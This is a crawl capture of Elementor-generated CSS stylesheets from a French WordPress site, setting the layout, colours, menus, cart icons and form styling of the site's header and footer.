.elementor-widget-wrap{align-items:center;}.elementor-12083 .elementor-element.elementor-element-3f0b43c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12083 .elementor-element.elementor-element-3f0b43c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-12083 .elementor-element.elementor-element-3f0b43c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-3f0b43c{z-index:500;}.elementor-12083 .elementor-element.elementor-element-3c59ec8{width:auto;max-width:auto;align-self:center;z-index:500;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 .elementor-icon-wrapper{text-align:start;}.elementor-12083 .elementor-element.elementor-element-3c59ec8.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-3c59ec8.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-3c59ec8.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-3c59ec8.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-3c59ec8.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 .elementor-icon{font-size:20px;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 .elementor-icon svg{height:20px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-12083 .elementor-element.elementor-element-c3d13e4{width:15%;}.elementor-12083 .elementor-element.elementor-element-ae4ea97{width:65%;}.elementor-12083 .elementor-element.elementor-element-bc16e48{width:13%;}.elementor-12083 .elementor-element.elementor-element-ff19e8e{width:4%;}.elementor-12083 .elementor-element.elementor-element-e9a13d6{width:2.977%;}}@media(max-width:1024px) and (min-width:768px){.elementor-12083 .elementor-element.elementor-element-c3d13e4{width:19%;}.elementor-12083 .elementor-element.elementor-element-ae4ea97{width:68%;}.elementor-12083 .elementor-element.elementor-element-bc16e48{width:68%;}.elementor-12083 .elementor-element.elementor-element-ff19e8e{width:68%;}.elementor-12083 .elementor-element.elementor-element-6aa7ec2{width:25%;}.elementor-12083 .elementor-element.elementor-element-833b1fe{width:50%;}.elementor-12083 .elementor-element.elementor-element-3f0b43c{width:25%;}}@media(max-width:1024px){.elementor-12083 .elementor-element.elementor-element-c931dfe{padding:0em 1em 0em 1em;}.elementor-12083 .elementor-element.elementor-element-ae4ea97.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-12083 .elementor-element.elementor-element-bc16e48.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-12083 .elementor-element.elementor-element-0b677f8 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-0b677f8 .elementor-icon-wrapper{text-align:end;}.elementor-12083 .elementor-element.elementor-element-ff19e8e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-12083 .elementor-element.elementor-element-334d451 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-334d451 .elementor-icon-wrapper{text-align:end;}.elementor-12083 .elementor-element.elementor-element-ab81e3b{padding:0em 0em 0em 1em;}.elementor-12083 .elementor-element.elementor-element-833b1fe.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-12083 .elementor-element.elementor-element-563fd50 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-563fd50 .elementor-icon-wrapper{text-align:end;}.elementor-12083 .elementor-element.elementor-element-3f0b43c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 .elementor-icon-wrapper{text-align:end;}}@media(max-width:767px){.elementor-12083 .elementor-element.elementor-element-c3d13e4{width:71%;}.elementor-12083 .elementor-element.elementor-element-d098795{text-align:start;}.elementor-12083 .elementor-element.elementor-element-d098795 img{width:150px;}.elementor-12083 .elementor-element.elementor-element-ae4ea97{width:10%;}.elementor-12083 .elementor-element.elementor-element-bc16e48{width:10%;}.elementor-12083 .elementor-element.elementor-element-0b677f8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-ff19e8e{width:10%;}.elementor-12083 .elementor-element.elementor-element-334d451 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-e9a13d6{width:10%;}.elementor-12083 .elementor-element.elementor-element-ab81e3b{margin-top:0em;margin-bottom:0em;padding:-1em -1em -1em -1em;}.elementor-12083 .elementor-element.elementor-element-6aa7ec2{width:40%;}.elementor-12083 .elementor-element.elementor-element-485d824{text-align:start;}.elementor-12083 .elementor-element.elementor-element-485d824 img{width:150px;}.elementor-12083 .elementor-element.elementor-element-833b1fe{width:40%;}.elementor-bc-flex-widget .elementor-12083 .elementor-element.elementor-element-833b1fe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12083 .elementor-element.elementor-element-833b1fe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12083 .elementor-element.elementor-element-833b1fe.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12083 .elementor-element.elementor-element-833b1fe > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-12083 .elementor-element.elementor-element-563fd50 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-9feb589 > .elementor-widget-container{margin:0px 15px 0px 20px;}.elementor-12083 .elementor-element.elementor-element-9feb589.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{left:50%;right:auto;transform:translateX(-50%);}.elementor-12083 .elementor-element.elementor-element-9feb589{--mini-cart-spacing:10px;}.elementor-12083 .elementor-element.elementor-element-3f0b43c{width:20%;}.elementor-12083 .elementor-element.elementor-element-3f0b43c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 .elementor-icon-wrapper{text-align:end;}}/* Start custom CSS for nav-menu, class: .elementor-element-6559e43 */.elementor-12083 .elementor-element.elementor-element-6559e43 .menu-item-37794 {
    background-color: #4DA490;
    padding-left: 15px;
     padding-right: 15px;
     margin-left: 20px
}

.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main:not(.e--pointer-framed) .menu-item-37794 .elementor-item:after {
   display: none
}

.elementor-12083 .elementor-element.elementor-element-6559e43 .menu-item-37794:hover {
    background-color: #358572;
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-a4faf94 */body[data-elementor-device-mode=mobile] .elementor-12083 .elementor-element.elementor-element-a4faf94 a {
    padding-left: 0;
    padding-right: 0;
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-f0d4e21 */body[data-elementor-device-mode=mobile] .elementor-12083 .elementor-element.elementor-element-f0d4e21 a {
    padding-left: 0;
    padding-right: 0;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-c931dfe */.elementor-12083 .elementor-element.elementor-element-c931dfe {
    position: absolute;
    width: 100%
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-9feb589 */body[data-elementor-device-mode=mobile] .elementor-12083 .elementor-element.elementor-element-9feb589 a {
    padding-left: 0;
    padding-right: 0;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-ab81e3b */.elementor-12083 .elementor-element.elementor-element-ab81e3b {
    position: fixed;
    width: 100%;
    left: 0;
    right: 0;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ecuje.fr/wp-content/uploads/elementor/css/post-38428.css?ver=1769513199
body_size: 3694
content:
.elementor-38428 .elementor-element.elementor-element-e607d5d:not(.elementor-motion-effects-element-type-background), .elementor-38428 .elementor-element.elementor-element-e607d5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2B2B2B;}.elementor-38428 .elementor-element.elementor-element-e607d5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;}.elementor-38428 .elementor-element.elementor-element-e607d5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38428 .elementor-element.elementor-element-c97c13f > .elementor-element-populated, .elementor-38428 .elementor-element.elementor-element-c97c13f > .elementor-element-populated > .elementor-background-overlay, .elementor-38428 .elementor-element.elementor-element-c97c13f > .elementor-background-slideshow{border-radius:1px 1px 1px 1px;}.elementor-38428 .elementor-element.elementor-element-771ec43 > .elementor-container{max-width:700px;}.elementor-38428 .elementor-element.elementor-element-5319f6b > .elementor-element-populated, .elementor-38428 .elementor-element.elementor-element-5319f6b > .elementor-element-populated > .elementor-background-overlay, .elementor-38428 .elementor-element.elementor-element-5319f6b > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-a51b072{--spacer-size:19px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-38428 .elementor-element.elementor-element-af17e13{text-align:center;}.elementor-38428 .elementor-element.elementor-element-af17e13 .elementor-heading-title{font-size:45px;font-weight:600;color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1e66b5a{text-align:center;}.elementor-38428 .elementor-element.elementor-element-1e66b5a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:1.53px;color:#FFFFFF;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-group.recaptcha_v3-bottomleft, .elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-38428 .elementor-element.elementor-element-d347aec .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-38428 .elementor-element.elementor-element-d347aec .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-38428 .elementor-element.elementor-element-d347aec .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-mark-required .elementor-field-label:after{color:#FF0000;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-type-html{padding-bottom:0px;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-group .elementor-field{color:#39373B;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF;border-color:#F3F1EE;border-width:0px 0px 0px 0px;border-radius:50px 50px 50px 50px;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF;border-color:#F3F1EE;border-width:0px 0px 0px 0px;border-radius:50px 50px 50px 50px;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-group .elementor-select-wrapper::before{color:#F3F1EE;}.elementor-38428 .elementor-element.elementor-element-d347aec .e-form__buttons__wrapper__button-next{background-color:#D24C2B;color:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-button[type="submit"]{background-color:#D24C2B;color:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .e-form__buttons__wrapper__button-next:hover{background-color:#DD745B;color:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-button[type="submit"]:hover{background-color:#DD745B;color:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-button{border-radius:50px 50px 50px 50px;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-message{font-family:"Roboto Condensed", Sans-serif;font-size:14px;font-weight:400;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-message.elementor-message-success{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-message.elementor-message-danger{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-message.elementor-help-inline{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-d347aec{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-38428 .elementor-element.elementor-element-5ebf68c6:not(.elementor-motion-effects-element-type-background), .elementor-38428 .elementor-element.elementor-element-5ebf68c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2B2B2B;}.elementor-38428 .elementor-element.elementor-element-5ebf68c6 > .elementor-container{max-width:1100px;}.elementor-38428 .elementor-element.elementor-element-5ebf68c6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:060px 0px 090px 0px;z-index:22;}.elementor-38428 .elementor-element.elementor-element-5ebf68c6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38428 .elementor-element.elementor-element-740168ed > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-38428 .elementor-element.elementor-element-7f695a7b{text-align:start;}.elementor-38428 .elementor-element.elementor-element-7f695a7b img{width:50%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-38428 .elementor-element.elementor-element-36c04ad3{text-align:justify;font-family:"Roboto Condensed", Sans-serif;font-weight:400;color:#A7A7A7;}.elementor-38428 .elementor-element.elementor-element-3b131a79{font-family:"Roboto Condensed", Sans-serif;font-weight:bold;color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-49f40483 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-38428 .elementor-element.elementor-element-43533358{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-38428 .elementor-element.elementor-element-43533358 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-43533358 .elementor-divider-separator{width:59px;}.elementor-38428 .elementor-element.elementor-element-43533358 .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-38428 .elementor-element.elementor-element-41151ec9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-menu-toggle{margin-right:auto;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-weight:400;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main .elementor-item{color:#A7A7A7;fill:#A7A7A7;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .e--pointer-framed .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-41151ec9 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-41151ec9{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--dropdown a, .elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--dropdown{background-color:#363636;border-style:solid;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-41151ec9 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-41151ec9 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-43091048 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-dd87be2{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-38428 .elementor-element.elementor-element-dd87be2 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-dd87be2 .elementor-divider-separator{width:162px;}.elementor-38428 .elementor-element.elementor-element-dd87be2 .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-38428 .elementor-element.elementor-element-1e874134 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-menu-toggle{margin:0 auto;}.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-weight:400;text-transform:capitalize;}.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main .elementor-item{color:#A7A7A7;fill:#A7A7A7;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1e874134 .e--pointer-framed .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-1e874134 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1e874134{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-38428 .elementor-element.elementor-element-44b3b19f > .elementor-widget-container{margin:-12px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-menu-toggle{margin-right:auto;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-weight:400;text-transform:capitalize;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main .elementor-item{color:#A7A7A7;fill:#A7A7A7;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .e--pointer-framed .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-44b3b19f .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44b3b19f{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--dropdown a, .elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--dropdown{background-color:#363636;border-style:solid;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44b3b19f div.elementor-menu-toggle{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44b3b19f div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-138124 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44d43909{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-38428 .elementor-element.elementor-element-44d43909 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-44d43909 .elementor-divider-separator{width:152px;}.elementor-38428 .elementor-element.elementor-element-44d43909 .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-38428 .elementor-element.elementor-element-137d4220 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-menu-toggle{margin:0 auto;}.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-weight:400;}.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main .elementor-item{color:#A7A7A7;fill:#A7A7A7;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-137d4220 .e--pointer-framed .elementor-item:before,
